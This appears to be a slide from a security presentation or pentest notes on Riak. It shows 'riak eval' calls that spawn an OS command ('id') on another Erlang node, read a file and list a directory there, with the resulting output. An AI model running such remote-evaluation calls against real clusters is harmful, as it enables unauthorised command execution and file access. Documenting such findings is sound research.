 Riak
● Tried a few other things
○ Other process spawning things
■ $ riak eval "erlang:spawn('riak@ubuntu.test', os, cmd, ["id"])."
● <9718.14141.56>
● (running exec-notify on the other box)
○ pid=3874367 executed [id ]
○ Read files and list dirs, but only in the current directory
■ riak eval "rpc:call('riak@ubuntu.test', file, read_file,
["test"])."
■ riak eval "rpc:call('riak@ubuntu.test', file, list_dir,
["log"])."
● {ok,["console.log","crash.log.0",...]}
 
